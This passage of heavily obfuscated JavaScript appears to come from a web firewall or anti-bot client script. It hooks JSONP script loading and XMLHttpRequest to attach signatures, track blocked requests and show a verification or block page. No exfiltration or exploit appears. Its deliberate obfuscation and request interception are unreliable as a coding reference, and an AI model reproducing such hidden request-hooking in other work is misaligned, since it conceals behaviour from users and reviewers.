_0x3d8081}}else{_0x86b8++}_0x1915d7=0x766aa^0x766aa}_0x1915d7=_0x44c26a['charCodeAt'](0xdaa07^0xdaa07);for(_0x5be14e=0x0;_0x2429df['Qdflb'](_0x5be14e,0x10);_0x5be14e++){if(_0x2429df['eoBlv']!==_0x4164e0(0x702,0x3e2,0x3c1,0x5f3,0x52)){_0x10e026=_0x2429df['XKoug'](_0x2429df['UtuYQ'](_0x10e026,0x1),_0x2429df['rayrD'](_0x1915d7,0x1));if(_0x2429df['EkCre'](_0x86b8,_0x41287c-0x1)){_0x86b8=0xf3b33^0xf3b33;_0x48e331['push'](_0x308dc0(_0x10e026));_0x10e026=_0x2429df['uQcQO'](0xe8294,0xe8294)}else{if(_0x496a7a(0x3c6,0x8dd,0x538,0x779,0x66d)!==_0x2429df['VoKnS']){_0x86b8++}else{_0x311859[_0x5bec98(0x27d,'!nvP',0x51a,0x3d3,-0x104)]=_0x31abf4[_0x4845f5(0x381,0x43c,0x7cf,0x322,0x423)]}}_0x1915d7=_0x2429df['yfpSI'](_0x1915d7,0xdd983^0xdd982)}else{var _0x320d0a=~-0x4>>_0x16ac7e['mmoCP'](0x1,0xff%0x0);if(_0x3b9017[_0x42268e(0x464,-0x299,0x2cc,'6oFv',0xa8)]((!![]+'')[0x3])!==_0x320d0a){_0x16ac7e['NLfzK'](_0x3b9c45,_0x3760fa)}}}}}_0x152411--;if(_0x2429df['TlrJR'](_0x152411,0x0)){_0x152411=Math['pow'](0x2,_0x406b25);_0x406b25++}delete _0x2b07b4[_0x44c26a]}}else{_0x1915d7=_0x568f72[_0x44c26a];for(_0x5be14e=0x0;_0x2429df['Qdflb'](_0x5be14e,_0x406b25);_0x5be14e++){_0x10e026=_0x2429df['xjkdQ'](_0x2429df['UtuYQ'](_0x10e026,0xe561b^0xe561a),_0x1915d7&(0x6b101^0x6b100));if(_0x86b8==_0x41287c-(0x5e581^0x5e580)){_0x86b8=0x0;_0x48e331['push'](_0x2429df['FmdrQ'](_0x308dc0,_0x10e026));_0x10e026=0x0}else{if(_0x42268e(0x1b0,0x29c,0x41b,'U%Wl',0x3f2)!==_0xf22724(0x918,0x96f,0x6f9,0x85b,0xa99)){_0x86b8++}else{_0x22804e=_0x37337a['charCodeAt'](_0x525e96);_0x2388d4=(_0x5eba8a<<0x7)-_0x55ce16+0x18e+_0x209fe3;_0x415f00|=_0x16ac7e['KmsEk'](0x6ae3f,0x6ae3f)}}_0x1915d7=_0x1915d7>>(0xd301a^0xd301b)}}_0x152411--;if(_0x2429df['jCWnU'](_0x152411,0x0)){_0x152411=Math['pow'](0x2,_0x406b25);_0x406b25++}}_0x1915d7=0x4d6d7^0x4d6d5;for(_0x5be14e=0xe8b46^0xe8b46;_0x5be14e<_0x406b25;_0x5be14e++){_0x10e026=_0x2429df['xjkdQ'](_0x10e026<<0x1,_0x1915d7&_0x2429df['AujKa'](0xf1781,0xf1780));if(_0x86b8==_0x2429df['iMZpp'](_0x41287c,_0x2429df['tnePn'](0x651d3,0x651d2))){_0x86b8=0x0;_0x48e331['push'](_0x308dc0(_0x10e026));_0x10e026=0x6f132^0x6f132}else{_0x86b8++}_0x1915d7=_0x1915d7>>0x1}while(!![]){if(_0x2429df['KmaNj'](_0x5bec98(0x329,'v*ZK',0x63b,-0x22,-0xa),_0x496a7a(0x4ad,-0x237,0xaf,-0x1ce,0x14b))){_0x10e026=_0x2429df['UtuYQ'](_0x10e026,0x1);if(_0x2429df['jCWnU'](_0x86b8,_0x41287c-0x1)){_0x48e331['push'](_0x308dc0(_0x10e026));break}else _0x86b8++}else{_0x2e1a30=_0xa25bb8<<(0xab7f9^0xab7f8)|_0x22cb5d;if(_0x1b4473==_0x1160c2-0x1){_0x13cb9a=0x0;_0x128425['push'](_0x124b09(_0x3d7c0b));_0x4fe92c=0x0}else{_0x3e3e73++}_0x145241=0x766aa^0x766aa}}return _0x48e331['join']('')}else{if(!_0x16ac7e['NLfzK'](_0x45b764,~_0x59061a)){return _0x3c1791}return this[_0x496a7a(0x15,0x131,0xb2,0x1f6,-0x4d)](this[_0x16ac7e['RUWoV']])}},'domReady':function(_0x56925e){function _0x511312(_0x153f31,_0x1c2b6c,_0x5574ee,_0x22670a,_0x2ba815){return _0xcb8e(_0x5574ee-0xa5,_0x1c2b6c)}function _0x268fd4(_0x2b4ed7,_0x14a615,_0x50ba8b,_0x5649b5,_0x4beb20){return _0x1caf(_0x50ba8b-0x3a3,_0x14a615)}var _0x592611={'JDxBx':_0x511312(0x64d,'!nvP',0x7db,0xaa4,0xacd),'oAnwm':_0x2429df['nXWoZ'],'DTOAH':_0x2429df['yjdni'],'SOpSj':function(_0x12147e){return _0x12147e()}};var _0x3ef1c1=[],_0x4e6b4e,_0x3f532a=![],_0x5a6918=document,_0x3f1db3=_0x5a6918['documentElement'],_0x251ad1=_0x3f1db3['doScroll'],_0x4f630d=_0x2cb876(0x7d,0x14a,0x2d,-0x208,0x385),_0x13a207=_0x2429df['gkZjI'],_0x249b9f=_0x2cb876(0x4b6,0x3b5,0x70a,0x68c,0x6f5),_0x5986dc=_0x5a5011(0x495,0x9d3,0x754,0x47e,0x49c),_0x45db20=_0x251ad1?/^loaded|^c/:/^loaded|c/,_0x31e25b=_0x45db20['test'](_0x5a6918[_0x5986dc]);function _0x45d178(_0x5df9a3){var _0x1dc641={'gtxGt':function(_0x14b763,_0x1b6ada){return _0x14b763&_0x1b6ada},'GTiEn':function(_0x2b3268,_0x11dcc5){return _0x2b3268==_0x11dcc5},'ZbAHS':function(_0x202647,_0x47be67){return _0x202647(_0x47be67)}};if(_0x2429df['sqOFs'](_0x2429df['kbLVo'],_0x2429df['GBGTq'])){_0x5306df=_0x1cebc0<<0x1|_0x1dc641['gtxGt'](_0x13d68b,0x1);if(_0x1dc641['GTiEn'](_0x4747e0,_0x514258-0x1)){_0x12e0d6=0xf3b33^0xf3b33;_0x28d400['push'](_0x1dc641['ZbAHS'](_0x4ff811,_0xa9c1cf));_0x50239d=0xe8294^0xe8294}else{_0xd4d5b7++}_0x1decfe=_0x44a2a6>>(0xdd983^0xdd982)}else{_0x31e25b=0x1;while(_0x5df9a3=_0x3ef1c1['shift']())_0x2429df['HiwjD'](_0x5df9a3)}}function _0x5a5011(_0x3971cd,_0x33aa8e,_0x50d48e,_0x437887,_0x3a59a3){return _0x1caf(_0x50d48e-0x275,_0x33aa8e)}_0x5a6918[_0x13a207]&&_0x5a6918[_0x13a207](_0x4f630d,_0x4e6b4e=function(){function _0x12dbac(_0x2ad990,_0x11aa0e,_0xe9f4f4,_0x138f04,_0x2e80e3){return _0xcb8e(_0xe9f4f4-0x265,_0x11aa0e)}function _0xdc87af(_0x140ca5,_0x49133e,_0x15b236,_0x323179,_0x20b4c6){return _0x1caf(_0x140ca5- -0x328,_0x49133e)}if(_0xdc87af(-0x84,0xa7,-0x3a9,-0x8b,-0x2ba)===_0x12dbac(0x6f1,'d)1y',0x832,0x9cd,0xa51)){_0x5a6918['removeEventListener'](_0x4f630d,_0x4e6b4e,_0x3f532a);_0x45d178()}else{var _0x331d0f=_0x256857['responseText'];_0x331d0f=_0x1b87d9['parse'](_0x331d0f)}},_0x3f532a);_0x251ad1&&_0x5a6918['attachEvent'](_0x249b9f,_0x4e6b4e=function(){function _0x3d7aee(_0x5cb5a7,_0x298c4b,_0x2a2db8,_0x5d04ad,_0x4327f1){return _0xcb8e(_0x298c4b-0x120,_0x4327f1)}if(_0x2429df['WJRhB'](_0x2429df['KhytA'],_0x3d7aee(0x61c,0x794,0xa59,0x412,'wM(m'))){if(/^c/['test'](_0x5a6918[_0x5986dc])){_0x5a6918['detachEvent'](_0x249b9f,_0x4e6b4e);_0x2429df['HWdiC'](_0x45d178)}}else{_0x29af36++}});function _0x2cb876(_0x52b235,_0x106c2a,_0xa136a6,_0x4ca6ea,_0x38efd8){return _0x1caf(_0x106c2a- -0x397,_0x4ca6ea)}return _0x56925e=_0x251ad1?function(_0x4ab1fc){_0x2429df['sDcuw'](self,top)?_0x31e25b?_0x4ab1fc():_0x3ef1c1['push'](_0x4ab1fc):(function(){function _0x2c3866(_0x4c74ba,_0x5a1396,_0x105ac9,_0x3aa63b,_0x32f72c){return _0xcb8e(_0x32f72c- -0x26e,_0x5a1396)}var _0x23ea7d={'genDl':_0x592611['JDxBx']};try{if(_0x592611['oAnwm']!==_0x592611['DTOAH']){_0x3f1db3['doScroll'](_0x2c3866(0x22b,'@EaD',0x1df,0x10a,0x44d))}else{_0x55f825=_0x655ada['originRequest']}}catch(_0x47355b){return setTimeout(function(){function _0xba29cd(_0x2b256d,_0x1de06f,_0x29a498,_0x4330a8,_0x2d1b6e){return _0xcb8e(_0x2b256d-0x23a,_0x4330a8)}if(_0x23ea7d['genDl']!==_0xba29cd(0x298,0x12d,0x2b1,'r&Sw',0x273)){_0x520e30++}else{_0x56925e(_0x4ab1fc)}},0x32)}_0x592611['SOpSj'](_0x4ab1fc)}())}:function(_0x3f7d95){function _0x36d0e7(_0x3eeb5d,_0x138b32,_0x2d361e,_0x3df574,_0x2aaa1b){return _0xcb8e(_0x3df574-0x76,_0x2d361e)}var _0x5e1543={'basTw':function(_0x439a40,_0x1287b5){return _0x439a40(_0x1287b5)},'eEcaG':function(_0x3410f2,_0x54e867){return _0x2429df['PInnY'](_0x3410f2,_0x54e867)},'QGmfb':function(_0x4567b7,_0x253742){return _0x2429df['PInnY'](_0x4567b7,_0x253742)},'qGkRY':function(_0x4ad97c,_0x4bc20c){return _0x2429df['CRHUe'](_0x4ad97c,_0x4bc20c)}};function _0x2b9626(_0x4e7a10,_0x2b79be,_0x310d40,_0x3cf884,_0x4dd497){return _0xcb8e(_0x3cf884-0x119,_0x4dd497)}function _0xacc152(_0x10c1d7,_0x1137ca,_0xf8bd56,_0x3ca65d,_0x3dee60){return _0x1caf(_0x10c1d7- -0x12e,_0xf8bd56)}if(_0xacc152(0x8,0x1f0,-0x251,0x37e,0x10f)!==_0x2b9626(0x8e,0x426,0x389,0x3e9,'hSS3')){var _0x19a3c1=0x0;var _0x5a6d8e,_0x30e348;var _0x52dcd4;var _0x4eb2c=_0x5e1543['basTw'](_0x3d780a,_0x1e1153['original']+_0x4d1b6['body']);_0x52dcd4=_0x36d0e7(0x238,0x2ce,'d6g6',0x5b3,0x506);for(_0x5a6d8e=0x0;_0x5a6d8e<_0x4eb2c['length'];_0x5a6d8e++){_0x30e348=_0x4eb2c['charCodeAt'](_0x5a6d8e);_0x19a3c1=_0x5e1543['eEcaG'](_0x5e1543['QGmfb']((_0x19a3c1<<0x7)-_0x19a3c1,0x18e),_0x30e348);_0x19a3c1|=_0x5e1543['qGkRY'](0x6ae3f,0x6ae3f)}}else{_0x31e25b?_0x2429df['HWdiC'](_0x3f7d95):_0x3ef1c1['push'](_0x3f7d95)}}}(),'hookJSONP':function(){var _0x459608={'nTKPM':_0x5edb60(0xa23,0x81a,0x6bb,0xace,0x800),'CkMSg':_0x4067ac(0x7e0,0x592,'ctQ1',0x923,0x2d2),'LkJlI':function(_0x258aa9,_0x4b9aa0){return _0x2429df['SMCyc'](_0x258aa9,_0x4b9aa0)},'RLyhj':function(_0x14ae36,_0x3bbf37){return _0x2429df['jkBTy'](_0x14ae36,_0x3bbf37)},'qZOyp':function(_0x14ef89,_0x7c1735){return _0x14ef89===_0x7c1735},'RQRaz':function(_0x13b0a2,_0x377e30){return _0x13b0a2===_0x377e30},'FdnwC':function(_0x44a957,_0x4b2214){return _0x44a957+_0x4b2214},'JUloh':_0x1fe335(0x124,0x2f8,0x2d4,0x4d,0x349),'qLZmr':_0x4067ac(-0x23a,-0x17,'TEQh',0x11d,0xe1),'hqMPi':_0x2429df['JOXbu']};var _0x35449a=_0x2429df['RUChZ'](0x24466,0x24466);function _0x5edb60(_0x2bb1b8,_0x22c58,_0x41d0cc,_0x1bead7,_0xcd3268){return _0x1caf(_0xcd3268-0x397,_0x2bb1b8)}var _0x21e5e2=this;function _0x4067ac(_0x5cf725,_0x45b3a2,_0x2b500f,_0x296f3c,_0x10402d){return _0xcb8e(_0x45b3a2- -0x6d,_0x2b500f)}function _0x4e682a(_0x5a8a46,_0x5bce9d){function _0x5837cf(_0x5bfd84,_0x29f989,_0x43e17a,_0x142ef5,_0x2ae563){return _0x1caf(_0x5bfd84- -0x1de,_0x29f989)}if(_0x2429df['YGHDk']!==_0x5837cf(0x28f,0x394,0x550,-0x20,-0xf3)){_0x4ce472['getElementsByClassName'](_0x459608['nTKPM'])[0x0]['innerText']=_0x459608['CkMSg']}else{return function(){function _0x47f6a2(_0x1d21be,_0x148b2d,_0x51c09d,_0x2c9b3e,_0x1aad2c){return _0x1caf(_0x1aad2c- -0x319,_0x2c9b3e)}function _0x16d941(_0x3757af,_0x1b3a96,_0x478063,_0x11c4b6,_0x57bb92){return _0x1caf(_0x11c4b6- -0x397,_0x1b3a96)}function _0x2962ff(_0x5b895a,_0x5ecfa9,_0x5dbfd9,_0x4b65c6,_0x392c88){return _0x1caf(_0x4b65c6-0x25c,_0x392c88)}function _0x1e9bf0(_0x6fd346,_0x14ac4e,_0x57cf02,_0x2e4ef7,_0x2551df){return _0xcb8e(_0x2551df- -0x26d,_0x57cf02)}var _0x58b5a0={'oFohs':function(_0x2905d7,_0x171d6b){return _0x459608['LkJlI'](_0x2905d7,_0x171d6b)}};function _0x3dcc47(_0x3d551d,_0x4e0158,_0x167ed0,_0xc39e65,_0x15ef8d){return _0x1caf(_0xc39e65-0x95,_0x167ed0)}function _0x34361e(_0x577487,_0x471a02,_0x2f98f6,_0x333238,_0x355c9d){return _0x1caf(_0x471a02- -0x13a,_0x333238)}if(_0x459608['RLyhj'](_0x1e9bf0(-0x10f,-0x462,'!nvP',-0x41b,-0x1cd),_0x47f6a2(0x343,0x6a9,0x537,0xfe,0x3ec))){if(!_0x5c6ed1[_0x1dc7a6]){return![]}var _0x5bc48a=_0x368164[_0x345792];_0x42198e[_0x58b5a0['oFohs'](_0x47f6a2(0x1d6,0x17f,0x2f,0xcd,-0x19a),_0x31ca7b)]=_0x5bc48a;_0xe915ef[_0x5141a8]=_0x52b321(_0x5bc48a,_0x3321db)}else{var _0x261ac1=arguments[0x95e70^0x95e70];if(_0x261ac1['tagName']&&_0x459608['qZOyp'](_0x261ac1['tagName']['toUpperCase'](),_0x47f6a2(-0x5e,-0xa3,-0x7,-0x1fc,0xd9))){var _0x8433f7=_0x21e5e2['parseURL'](_0x261ac1['src']);var _0x5a8055=_0x261ac1['src'];var _0x25e84e=_0x459608['LkJlI'](0x1,0x8);var _0x27a343=_0x21e5e2['parseQuery'](_0x8433f7['search']);_0x25e84e=0x3+0x0;if(_0x21e5e2['isConfigUrl'](_0x8433f7)){var _0x59fec9=_0x47f6a2(0x183,0x3d2,0x71,0x1e2,0x144)+_0x35449a;window[_0x59fec9]=_0x586d84(_0x261ac1,_0x59fec9);var _0x28be7f=_0x27a343['u_asession']?{'u_acb':_0x59fec9}:{'u_atype':0x3,'u_asec':getUA(),'u_acb':_0x59fec9};_0x8433f7['search']=_0x21e5e2['addQuery'](_0x8433f7['search'],_0x28be7f);_0x261ac1['src']=_0x21e5e2['combineUrl'](_0x8433f7);_0x261ac1['old_src']=_0x5a8055;_0x35449a++;_0x21e5e2['resetUA']()}}if(this['tagName']['toUpperCase']()===_0x2962ff(0x83b,0x65f,0x5ee,0x50c,0x73b)&&_0x459608['RQRaz'](_waf_body_copy['tagName']['toUpperCase'](),_0x16d941(-0x273,0x10e,-0x3c3,-0xe7,-0x44e))){var _0x5bbeb8=_0x21e5e2['$directApply'](_waf_body_copy,_0x459608['FdnwC'](_0x34361e(0x2c1,0x45,-0x2d6,0x248,-0x33f),_0x5bce9d),arguments);return _0x5bbeb8}var _0x5bbeb8=_0x21e5e2['$apply'](this,_0x5a8a46,arguments);return _0x5bbeb8}}}}function _0x586d84(_0x1987a3,_0x4dde5d){function _0x5df64f(_0x1c01d0,_0x506b1e,_0x3ed962,_0x484065,_0x4bf576){return _0x1caf(_0x1c01d0-0x3cb,_0x484065)}if(_0x459608['hqMPi']===_0x5df64f(0x9d3,0xcc9,0xbe3,0x7f5,0x93c)){_0x14d774['onload']=_0x515723['onload']}else{return function(_0x8415b2){function _0x2fc262(_0x40784e,_0x422730,_0x5c1379,_0x2068f5,_0x45e435){return _0xcb8e(_0x422730-0x84,_0x5c1379)}if(_0x459608['JUloh']===_0x459608['JUloh']){if(_0x8415b2&&_0x8415b2['u_astatus']){_0x21e5e2['showBlock'](_0x8415b2['token']);_0x21e5e2['block_list']['push']({'type':_0x2fc262(0x12c,0x32f,'wM(m',0x1be,0x44e),'which':_0x459608['qLZmr'],'script':_0x1987a3,'onload':_0x1987a3['onload'],'onreadystatechange':_0x1987a3['onreadystatechange'],'callbackName':_0x4dde5d})}_0x1987a3['onload']=_0x1987a3['onreadystatechange']=null}else{_0x1070f5['_waf_traceid']=_0x4fbfe6['getWafTraceId'](_0x2c4f1c);return}}}}function _0x1fe335(_0x113605,_0x74422b,_0x5eb452,_0x2c94e1,_0x2b97e4){return _0x1caf(_0x113605- -0x103,_0x2c94e1)}function _0x252ff9(_0x34e4b4,_0x7b04de,_0x5b744b,_0x2af9e1,_0x313496){return _0xcb8e(_0x2af9e1-0x1ae,_0x5b744b)}var _0x1d11c5=document['head']||document['getElementsByTagName'](_0x432de2(-0x5b,0xf2,0x39f,0x183,0x50f))[0x0];function _0x432de2(_0x9e2f38,_0x499168,_0x936c0c,_0x23b24f,_0x20963b){return _0x1caf(_0x23b24f-0x163,_0x499168)}function _0xa873f2(_0x2951a2,_0xcfaff9,_0x41802e,_0x35daa8,_0x2442fd){return _0xcb8e(_0x2951a2- -0x24a,_0x35daa8)}_0x21e5e2['hook'](document['body'],_0x252ff9(0x89c,0x629,'gW97',0x804,0x664),_0x4e682a);_0x21e5e2['hook'](document['body'],_0x4067ac(-0x16c,-0x46,'jpqv',0x36e,-0x75),_0x4e682a);_0x21e5e2['hook'](_0x1d11c5,_0x2429df['QAYPZ'],_0x4e682a);function _0x2d617c(_0x47e946,_0x4d1532,_0x160454,_0xb5ae8b,_0x14cf43){return _0xcb8e(_0x4d1532-0x2ed,_0x160454)}_0x21e5e2['hook'](_0x1d11c5,_0x2429df['yhqRm'],_0x4e682a)},'syncStatus':function(_0x2ef08e,_0x27a483){var _0x3a296f={'pIJgj':_0x100ec0(0x80d,0x8fd,0x66d,'v0u6',0x6fa),'Yixav':_0x55e983(0x25f,0x3e4,0x1fd,0x17d,0x1ec),'dkKft':function(_0x12fd8a,_0x19da82){return _0x12fd8a+_0x19da82},'UuYYk':_0x392e34('32xT',-0x4d,0x1fc,0x1ac,-0x114),'LWWkh':_0x100ec0(0x89f,0x74c,0x6da,'Sb11',0x4f1)};function _0x2725ae(_0x1bf854,_0x52ef15,_0x468299,_0x4d0823,_0x1c64e4){return _0x1caf(_0x468299-0x30c,_0x1bf854)}function _0x55e983(_0x561e62,_0x364079,_0x5ce4e7,_0x5c1751,_0x7899f6){return _0x1caf(_0x7899f6- -0x8d,_0x5ce4e7)}function _0x100ec0(_0x1a7a47,_0x19e87f,_0x29ea3a,_0x55f96c,_0x27473f){return _0xcb8e(_0x29ea3a-0x13c,_0x55f96c)}function _0x392e34(_0x4a210d,_0x542fe4,_0xc3c3da,_0x539445,_0x151ea6){return _0xcb8e(_0x151ea6- -0x1e4,_0x4a210d)}function _0x15b145(_0x3c22ca,_0x4fd5e9,_0x249edf,_0x5ce6ba,_0x2a1fd7){return _0x1caf(_0x5ce6ba-0x7,_0x2a1fd7)}function _0xbafff0(_0x5a05d7,_0x5f477e,_0x18debc,_0x40054a,_0x2b31b8){return _0x1caf(_0x5f477e- -0x36a,_0x2b31b8)}function _0xa7ec1b(_0x310e3b,_0x258aeb,_0x2627a4,_0x1b9f28,_0x551a52){return _0xcb8e(_0x551a52-0x23f,_0x1b9f28)}function _0x393636(_0x54dc49,_0xb3d1f2,_0x42db07,_0x5b3233,_0x5143ac){return _0x1caf(_0x54dc49- -0x28b,_0x42db07)}function _0x4e8c46(_0x29fd6f,_0x222be3,_0x40e87b,_0x36efbc,_0x3ce144){return _0xcb8e(_0x29fd6f-0x148,_0x36efbc)}function _0x1796dd(_0x34ed9e,_0x362fd9,_0xd125cf,_0x2cba96,_0x4a6388){return _0xcb8e(_0x362fd9- -0x1c4,_0xd125cf)}if(_0x4e8c46(0x756,0x716,0x58f,'D!J4',0x96c)===_0x55e983(0x340,0x592,0x4fa,0x3e4,0x50b)){try{if(_0x2429df['pFwaX'](_0x15b145(0x379,0x2ef,0xb7,0x434,0x639),_0x55e983(0x226,0x5cb,0x419,0xc4,0x3a0))){var _0x3a9cfa=[_0x2429df['bOwPe'],_0x393636(-0x226,-0x12f,-0x198,-0x5a7,-0x5bd),_0x392e34('ctQ1',0x492,0x7ab,0x718,0x580),_0x2725ae(0x87b,0xae0,0x930,0x65c,0x77e),_0xa7ec1b(0x98a,0x756,0x8d4,'U%Wl',0x810),_0x100ec0(0x1a4,-0xa0,0x1b2,'32xT',-0x4e),_0xa7ec1b(0x56f,0x5ca,0x79e,'gW97',0x7bc),_0x392e34('hSS3',0x4e6,0x530,0x387,0x53a),_0x392e34('1G$!',0x6c,-0x30c,0x1bb,0x9b),_0x2429df['eXzyh'],_0x2429df['TwkjR'],_0xa7ec1b(0xc60,0xa57,0x909,'w7Xy',0x8aa)];for(var _0x44078e=0x0;_0x2429df['kbKYS'](_0x44078e,_0x3a9cfa['length']);_0x44078e++){if(_0x392e34('Sb11',-0xed,-0x207,-0x3b9,-0x89)!==_0x393636(-0x1e2,-0x179,-0x307,-0x286,-0x48)){var _0x46156f=_0x3a9cfa[_0x44078e];try{if(_0x2429df['TlAxO']!==_0x4e8c46(0x871,0x903,0x592,'w7Xy',0xbaa)){_0x27a483[_0x46156f]=_0x2ef08e[_0x46156f]}else{_0x1b1223={'renderTo':_0x55e983(0x6ad,0x751,0x238,0x851,0x4c1),'appkey':_0x1796dd(0x29e,-0xc7,'v0u6',-0x1c5,-0x339),'scene':_0x2429df['dLfIY'],'trans':{'key1':_0x2725ae(-0x1b,0x2a9,0x38e,0x555,0x564),'user':_0x2429df['zyAVD'],'aysnc':'1','test':_0x55e983(-0xca,0x3a,0x389,-0x11f,0x1b0)},'token':_0x193679,'language':_0x46acc6,'isEnabled':!![],'times':0x3,'success':function(_0x30947e){var _0x1069e4;var _0x40ccbf=_0xc74560['getElementById'](_0x3c715f(-0xef,-0x1fb,-0x354,-0x270,-0x10c));_0x1069e4=0x0+0x3;function _0x3c715f(_0xb9f845,_0x72b2c1,_0x23e9c2,_0x3e8646,_0x52ac5a){return _0x1caf(_0xb9f845- -0x38d,_0x3e8646)}_0x40ccbf['style']['height']=_0x3a296f['pIJgj'];_0x3bcbde['mockVerify'](_0x30947e)},'fail':function(_0x46bdbc){},'error':function(_0x53e9ec){}}}}catch(_0x55dfcf){}}else{var _0x408cf4=new _0x57bcd1(this[_0x393636(-0x1b7,-0x50e,0x155,-0x1b0,-0x19)]+this[_0x4e8c46(0x1d3,0x10e,0x293,'pxIY',0x365)]);var _0x1b910e=_0x408cf4[_0x2429df['CIOTy']](this[_0x1796dd(0x53c,0x329,'fk^h',0x21f,0x3b3)][_0x100ec0(0xb47,0x4b9,0x833,'Yc5c',0x7bb)]())?--this[_0x2429df['qcySD']][0x1]:--this[_0x55e983(0x5f5,0xec,0x17b,-0x66,0x258)][0x0];return this[_0x55e983(0x782,0x180,0xbe,0x4e3,0x466)](_0x1b910e)}}if(_0x27a483[_0x2429df['ssemS']]!==undefined){if(_0x2429df['laTMV']===_0x2429df['laTMV']){_0x2ef08e[_0x2429df['ssemS']]=_0x27a483[_0x55e983(0x2b3,0x7e5,0x63c,0x823,0x55b)]}else{var _0x52fccc=_0x514ca9['$directApply'](_0x29b644,_0x393636(-0x10c,-0x133,-0x1ef,-0x2eb,-0x28e)+_0x12af42,arguments);return _0x52fccc}}else{_0x27a483[_0x55e983(0x51e,0x620,0x1f8,0x438,0x55b)]=_0x2ef08e[_0x15b145(0x905,0x379,0x306,0x5ef,0x48c)]}if(_0x27a483[_0x392e34('X7KA',0x539,0x6b6,0x5f1,0x4e4)]!==undefined){_0x2ef08e[_0x1796dd(0x569,0x504,'X7KA',0x694,0x4bb)]=_0x27a483[_0x2429df['EmmnB']]}else{_0x27a483[_0x2429df['EmmnB']]=_0x2ef08e[_0x4e8c46(0x539,0x303,0x711,'UOeC',0x1f3)]}if(_0x27a483[_0x1796dd(-0x36,-0x91,'X7KA',0x2c,-0x241)]!==undefined){_0x2ef08e[_0x4e8c46(0x6d2,0x914,0xa27,'idY4',0x5bc)]=_0x27a483[_0x2429df['FOMSE']]}else{if(_0x2725ae(0x41b,0x52e,0x462,0xde,0x54c)===_0x2725ae(0x7f0,0x933,0x6af,0x6df,0x8f2)){_0x152b2d++}else{_0x27a483[_0x2429df['FOMSE']]=_0x2ef08e[_0x1796dd(-0x219,0xaf,'*]WD',-0x7b,-0x22c)]}}var _0x3d3fa1;var _0x3eccf8=[_0xa7ec1b(0x45b,0x683,0x3ab,'fk^h',0x585),_0x1796dd(0x124,0xe1,'d)1y',-0x1a6,0x461)];_0x3d3fa1=0x0+0x4;for(var _0x44078e=0x0;_0x44078e<_0x3eccf8['length'];_0x44078e++){if(_0x55e983(0x1e2,0x19a,0x3e6,0x69f,0x535)===_0xbafff0(0x143,0x258,0x320,-0x95,-0xe0)){var _0x46156f=_0x3eccf8[_0x44078e];_0x27a483[_0x46156f]=function(_0x37346e){var _0x13bb6f={'mgpLg':_0x3a296f['Yixav'],'WKnFW':function(_0x4ffc65,_0x219855){return _0x3a296f['dkKft'](_0x4ffc65,_0x219855)},'yAgAp':function(_0x54107a,_0x4ab915){return _0x54107a+_0x4ab915},'SObqn':_0x587e6c(0x8de,0x796,0x5b3,0x7bb,0x934),'zyuGN':function(_0x45a827,_0x4bf88b){return _0x45a827^_0x4bf88b},'FFbfx':_0x587e6c(0x27,0x207,0x256,0x109,-0x63)};function _0x587e6c(_0x32e9e3,_0x467a93,_0x4244b2,_0x4fa058,_0x59dc77){return _0x1caf(_0x4244b2- -0x116,_0x4fa058)}function _0x4da8d1(_0xaa7bfd,_0x2e1897,_0x17d2d1,_0x6cfa50,_0x469218){return _0x1caf(_0x6cfa50- -0xb1,_0x469218)}function _0x23f40e(_0x4ec95a,_0x527da,_0x526fc1,_0x528330,_0x4e6322){return _0xcb8e(_0x4ec95a-0x210,_0x527da)}if(_0x3a296f['UuYYk']!==_0x23f40e(0x339,'w7Xy',0x690,0x28d,0x210)){return function(_0x454093){function _0x4bf65b(_0x31a14f,_0x508966,_0x5c96b5,_0xb29497,_0x24f573){return _0xcb8e(_0x31a14f- -0x168,_0x508966)}function _0x543ea7(_0x3336be,_0x57db38,_0x131ac2,_0x2c5ddd,_0x1fb343){return _0xcb8e(_0x1fb343-0x162,_0x131ac2)}function _0x532a00(_0x3f03e1,_0x5ae08f,_0x2ce62d,_0x115709,_0xa26989){return _0xcb8e(_0x115709- -0xf9,_0xa26989)}function _0x5297bc(_0x57fef4,_0x533e1d,_0x2c47e0,_0x1ecf20,_0x2960cb){return _0x1caf(_0x533e1d-0x3c9,_0x2c47e0)}if(_0x13bb6f['FFbfx']!==_0x5297bc(0x7a7,0x735,0x7cc,0x768,0x8f3)){_0x4c9b71['_waf_traceid']=_0x1a41f2['getWafTraceId'](_0x3e1796);_0x3baa90['id']=_0x3451ba['test']++;_0x2c5757['block_list']['push']({'type':_0x4bf65b(0xf1,'HXIx',-0x14c,0x36c,0x1c0),'which':_0x13bb6f['mgpLg'],'oldXHR':_0x1dfa1a});var _0x3e743d=_0x13bb6f['WKnFW'](0x1,0x3);var _0x53f1ea=_0x13bb6f['WKnFW'](_0x4bf65b(-0x1b,'sU@o',-0x234,-0x188,0x1f2),new _0x180b6e()['getTime']())+'ba';_0x3e743d=_0x13bb6f['yAgAp'](0x4,0x3);var _0x3b8927='cn';if(_0x162a1e['indexOf'](_0x543ea7(0x320,0x697,'UOeC',0x761,0x47a))>-0x1&&_0x16044b['indexOf'](_0x13bb6f['SObqn'])>-_0x13bb6f['zyuGN'](0x991ed,0x991ec)){_0x3b8927='en'}_0x4e8406['showBlock'](_0x53f1ea,_0x3b8927);return}else{return _0x3b9799['$apply'](_0x2ef08e,_0x2ef08e[_0x37346e],arguments)}}}else{_0x47d1f3=_0x93a451['substr'](0x0,_0x118d30['length']-0x1)}}(_0x46156f)}else{_0x1a8bd6['getElementById'](_0xbafff0(0x629,0x3c9,0x55c,0x16e,0x88))['style']['display']=_0x3a296f['LWWkh']}}}else{var _0x28a698=_0x320976?'?'+_0x17f7d0:'';_0x28a698=this['addQuery'](_0x28a698,_0x30b063);_0x28a698=_0x28a698['substr'](0x1);return _0x28a698}}catch(_0x2d6247){}}else{if(_0x195c26){var _0x320609=_0x213a37[_0x100ec0(0x45a,0x98c,0x6fb,'eNxb',0x6ed)](_0x5bacac,arguments);_0x276250=null;return _0x320609}}},'hookXHR':function(){function _0x45e611(_0x38790f,_0x3cf061,_0xca02ac,_0x1520c7,_0x3a0c5b){return _0xcb8e(_0x3cf061- -0xd3,_0xca02ac)}function _0x51f198(_0x1e913c,_0x223b15,_0x1ad87a,_0x177ff2,_0x25180b){return _0x1caf(_0x1ad87a- -0x149,_0x25180b)}function _0x2f7de5(_0x3244c3,_0x41c428,_0x37013a,_0x218beb,_0x236459){return _0x1caf(_0x236459- -0x117,_0x218beb)}if(XMLHttpRequest){if(_0x2429df['EVhyA']===_0x45e611(0xbd,0x43,'fk^h',0x1e1,-0x186)){var 